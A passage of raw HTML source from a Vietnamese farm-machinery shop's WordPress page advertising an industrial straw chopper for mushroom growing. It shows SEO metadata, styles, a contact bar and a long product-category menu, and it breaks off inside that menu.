

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/
body_size: 22066
content:
<!DOCTYPE html>
<html>
<head>
<script data-rocketlazyloadscript='[data-uri]' ></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Máy băm rơm công nghiệp thúc đẩy mở rộng quy mô trồng nấm Máy móc nông ngư nghiệp &#8211; Điện Máy Trâu Vàng</title><link rel="stylesheet" href="https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css" media="all" data-minify="1" /><!--Meta Tag--> 
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <!-- ================= Favicon ================== -->
	<meta name="robots" content="index,follow"/>


    <!-- ================= Google Fonts ================== -->
    <!-- <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,500&subset=vietnamese' rel='stylesheet' type='text/css' /> -->

    <!-- Font Awesome CSS -->
    

    <!-- Bootstrap CSS -->





   





<style type="text/css">#collection-filters-container .cf-select, #collection-filters-container #sort-by {    display: inline-block;    width: 100%;    float: none;}#collection-filters-container {    text-align: left;    margin: 10px 0;}    #collection-filters-container .cf-title {        color: #c11;        display: block;        font-weight: bold;        margin: 16px 5px 2px 0;    }    #collection-filters-container label {        display: block;        margin: 0 6px 6px 0;        cursor: pointer;        font-weight: normal;    }        #collection-filters-container label span {            font-weight: normal;            word-wrap: break-word;        }    #collection-filters-container .cf-checkbox:checked + span {        font-weight: bold;    }    #collection-filters-container label a {        color: #23527e;    }@media (max-width: 640px) {    #collection-filters-container .cf-title {        font-weight: bold;        margin: 2px 5px 0 0;    }    #collection-filters-container .cf-select, #collection-filters-container #sort-by {        display: block;        width: 100%;        max-width: none;    }}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Máy băm rơm công nghiệp phù hợp để giúp bà con trồng nấm quy mô lớn, với năng suất 400kg/ giờ giúp bà con đạt được hiệu quả cao"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Máy băm rơm công nghiệp thúc đẩy mở rộng quy mô trồng nấm" />
<meta property="og:description" content="Máy băm rơm công nghiệp phù hợp để giúp bà con trồng nấm quy mô lớn, với năng suất 400kg/ giờ giúp bà con đạt được hiệu quả cao" />
<meta property="og:url" content="https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/" />
<meta property="og:site_name" content="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng" />
<meta property="article:section" content="Máy băm mùn cưa làm nấm" />
<meta property="og:updated_time" content="2024-05-11T06:52:56+00:00" />
<meta property="og:image" content="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png" />
<meta property="og:image:secure_url" content="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Máy băm rơm công nghiệp" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-02-22T03:41:45+00:00" />
<meta property="article:modified_time" content="2024-05-11T06:52:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy băm rơm công nghiệp thúc đẩy mở rộng quy mô trồng nấm" />
<meta name="twitter:description" content="Máy băm rơm công nghiệp phù hợp để giúp bà con trồng nấm quy mô lớn, với năng suất 400kg/ giờ giúp bà con đạt được hiệu quả cao" />
<meta name="twitter:image" content="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dienmaytrauvang.com/#person","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng"},{"@type":"WebSite","@id":"https://dienmaytrauvang.com/#website","url":"https://dienmaytrauvang.com","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng","publisher":{"@id":"https://dienmaytrauvang.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png","url":"https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png","width":"800","height":"800","caption":"M\u00e1y b\u0103m r\u01a1m c\u00f4ng nghi\u1ec7p","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/#webpage","url":"https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/","name":"M\u00e1y b\u0103m r\u01a1m c\u00f4ng nghi\u1ec7p th\u00fac \u0111\u1ea9y m\u1edf r\u1ed9ng quy m\u00f4 tr\u1ed3ng n\u1ea5m","datePublished":"2023-02-22T03:41:45+00:00","dateModified":"2024-05-11T06:52:56+00:00","isPartOf":{"@id":"https://dienmaytrauvang.com/#website"},"primaryImageOfPage":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dienmaytrauvang.com/author/parttime03/","name":"parttime 2020","url":"https://dienmaytrauvang.com/author/parttime03/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9d8eb8312c7a0cbee217d653d6d60c72e8f2f5126a4432c7ec1dd166f4836c8d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9d8eb8312c7a0cbee217d653d6d60c72e8f2f5126a4432c7ec1dd166f4836c8d?s=96&amp;d=mm&amp;r=g","caption":"parttime 2020","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"M\u00e1y b\u0103m r\u01a1m c\u00f4ng nghi\u1ec7p th\u00fac \u0111\u1ea9y m\u1edf r\u1ed9ng quy m\u00f4 tr\u1ed3ng n\u1ea5m","keywords":"M\u00e1y b\u0103m r\u01a1m c\u00f4ng nghi\u1ec7p","datePublished":"2023-02-22T03:41:45+00:00","dateModified":"2024-05-11T06:52:56+00:00","articleSection":"M\u00e1y b\u0103m m\u00f9n c\u01b0a l\u00e0m n\u1ea5m, M\u00e1y l\u00e0m th\u1ee9c \u0103n cho c\u00e1","author":{"@id":"https://dienmaytrauvang.com/author/parttime03/","name":"parttime 2020"},"publisher":{"@id":"https://dienmaytrauvang.com/#person"},"description":"M\u00e1y b\u0103m r\u01a1m c\u00f4ng nghi\u1ec7p ph\u00f9 h\u1ee3p \u0111\u1ec3 gi\u00fap b\u00e0 con tr\u1ed3ng n\u1ea5m quy m\u00f4 l\u1edbn, v\u1edbi n\u0103ng su\u1ea5t 400kg/ gi\u1edd gi\u00fap b\u00e0 con \u0111\u1ea1t \u0111\u01b0\u1ee3c hi\u1ec7u qu\u1ea3 cao","name":"M\u00e1y b\u0103m r\u01a1m c\u00f4ng nghi\u1ec7p th\u00fac \u0111\u1ea9y m\u1edf r\u1ed9ng quy m\u00f4 tr\u1ed3ng n\u1ea5m","@id":"https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/#richSnippet","isPartOf":{"@id":"https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/#webpage"},"image":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng &raquo; Máy băm rơm công nghiệp Comments Feed" href="https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel="https://api.w.org/" href="https://dienmaytrauvang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dienmaytrauvang.com/wp-json/wp/v2/posts/11117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaytrauvang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://dienmaytrauvang.com/?p=11117' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-bam-rom-cong-nghiep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-bam-rom-cong-nghiep%2F&#038;format=xml" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<div id="fb-root"></div>

	
</head>
<body class="wp-singular post-template-default single single-post postid-11117 single-format-standard wp-theme-vTshop">

    <div class="header">
        <div class="header-bar hidden-lg-down">
<div class="fix-height-img">
                <a href="https://dienmaytrauvang.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="topbar" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg" alt="topbar"></noscript></a>
             </div><div class="fix-height-img">
                <a href=""><img src="" alt="topbar"></a>
             </div>            <div class="header-bar-inner">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-7 col-xs-2">


                            <ul class="list-inline message hidden-sm hidden-xs">

                                <li>
                                    <p><i class="fa fa-phone"></i><span style="font-size: 10.5pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><b>Hà Nội: 0985486138</b></span></b>
                                    </p>
                                </li>



                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-5 d-list col-xs-10 a-right">


                            <span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="/ve-chung-toi">Về Chúng Tôi</a></span>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"> <a href="/lien-he">Liên hệ</a></span>


                        </div>
                    </div>

                </div>
            </div>
        </div>
        <header class="site-header ">
            <div class="container">
                <div class="site-header-inner">
                    <div class="menu-mobile hidden-xl-up">
                        <div class="dropdown">
                            <button class="btn-close">
                            </button>
                            <div class="dropdown-toggle" id="dropdownMenu1">
                                <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="20px" viewBox="0 0 26 20" enable-background="new 0 0 26 20" xml:space="preserve">
                                    <image overflow="visible" width="26" height="20" xlink:href="[data-uri] EAMCAwYAAAF6AAABlQAAAdT/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIABQAGgMBIgACEQEDEQH/ xABsAAEBAQAAAAAAAAAAAAAAAAAABAYBAQAAAAAAAAAAAAAAAAAAAAAQAQADAQEAAAAAAAAAAAAA AAAEFBUlIBEAAQIHAAAAAAAAAAAAAAAAANHhApKiAzPzNBIBAAAAAAAAAAAAAAAAAAAAIP/aAAwD AQACEQMRAAAA2wAJQAf/2gAIAQIAAQUA8f/aAAgBAwABBQDx/9oACAEBAAEFAM2EzYTNhM2EoqKi ou07TtO0/9oACAECAgY/AB//2gAIAQMCBj8AH//aAAgBAQEGPwDHVEpjqiUx1RKY6olOi/Ox0X52 Oi/Ox0X52NZrNZrP/9k=" transform="matrix(0.9999 0 0 0.9999 0 0)">
                                    </image>
                                </svg>
                            </div>
                            <ul class="dropdown-menu" id="cssmenu">

                                <h5>Danh mục sản phẩm</h5>

	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thiết bị chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png" alt="Thiết bị chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Thiết bị chăn nuôi" class="parentlink">
										Thiết bị chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/" title="Thiết bị chăn nuôi gà vịt">
													<span> Thiết bị chăn nuôi gà vịt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/" title="Thiết bị chăn nuôi trâu bò">
													<span> Thiết bị chăn nuôi trâu bò </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/" title="Thiết bị chăn nuôi heo">
													<span> Thiết bị chăn nuôi heo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/" title="Thiết bị chăn nuôi chim">
													<span> Thiết bị chăn nuôi chim </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/" title="Thiết bị chăn nuôi thủy sản">
													<span> Thiết bị chăn nuôi thủy sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/" title="">
													<span>  </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png" alt="Máy chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Máy chăn nuôi" class="parentlink">
										Máy chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/" title="Máy sấy cám">
													<span> Máy sấy cám </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/" title="Máy chế biến thức ăn chăn nuôi">
													<span> Máy chế biến thức ăn chăn nuôi </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/" title="Máy ép cám viên">
													<span> Máy ép cám viên </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/" title="Máy thái chuối">
													<span> Máy thái chuối </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/" title="Máy trộn nguyên liệu">
													<span> Máy trộn nguyên liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/" title="Máy xay bắp">
													<span> Máy xay bắp </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/" title="Máy xay xương">
													<span> Máy xay xương </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/" title="Máy băm cỏ">
													<span> Máy băm cỏ </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi trồng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png" alt="Máy nuôi trồng"></noscript>
                                    </div>
                                    <a  title="Máy nuôi trồng" class="parentlink">
										Máy nuôi trồng 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/" title="Máy băm gỗ">
													<span> Máy băm gỗ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/" title="Máy tách nước phân">
													<span> Máy tách nước phân </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/" title="Máy cắt cỏ, sạc cỏ">
													<span> Máy cắt cỏ, sạc cỏ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/" title="Máy hái chè">
													<span> Máy hái chè </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/" title="Máy thổi lá">
													<span> Máy thổi lá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/" title="Máy tỉa hàng rào">
													<span> Máy tỉa hàng rào </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/" title="Máy phun thuốc sâu">
													<span> Máy phun thuốc sâu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/" title="Máy bóc vỏ lạc">
													<span> Máy bóc vỏ lạc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/" title="Máy phun khói">
													<span> Máy phun khói </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/" title="Máy băm xơ dừa">
													<span> Máy băm xơ dừa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/" title="Máy phun phân bón">
													<span> Máy phun phân bón </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/" title="Máy cưa xích điện, xăng">
													<span> Máy cưa xích điện, xăng </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/" title="Máy khoan đất">
													<span> Máy khoan đất </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nông nghiệp lúa gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg" alt="Máy nông nghiệp lúa gạo"></noscript>
                                    </div>
                                    <a  title="Máy nông nghiệp lúa gạo" class="parentlink">
										Máy nông nghiệp lúa gạo 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/" title="Máy cấy lúa">
													<span> Máy cấy lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/" title="Máy xát gạo">
													<span> Máy xát gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/" title="Máy chà gạo">
													<span> Máy chà gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/" title="Máy lọc sạn gạo">
													<span> Máy lọc sạn gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/" title="máy cắt lúa">
													<span> máy cắt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/" title="Máy tuốt lúa">
													<span> Máy tuốt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/" title="Máy gieo hạt">
													<span> Máy gieo hạt </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dụng cụ nông nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png" alt="Dụng cụ nông nghiệp"></noscript>
                                    </div>
                                    <a  title="Dụng cụ nông nghiệp" class="parentlink">
										Dụng cụ nông nghiệp 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/" title="Kéo cắt cành thủ công">
													<span> Kéo cắt cành thủ công </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/" title="Kéo cắt cành pin">
													<span> Kéo cắt cành pin </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/" title="Cưa cắt cành thủ công">
													<span> Cưa cắt cành thủ công </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi nấm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png" alt="Máy nuôi nấm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi nấm" class="parentlink">
										Máy nuôi nấm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/" title="Máy băm mùn cưa làm nấm">
													<span> Máy băm mùn cưa làm nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/" title="Máy đóng bịch nấm">
													<span> Máy đóng bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/" title="Máy tiêm bịch nấm">
													<span> Máy tiêm bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/" title="Máy phá bịch nấm">
													<span> Máy phá bịch nấm </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
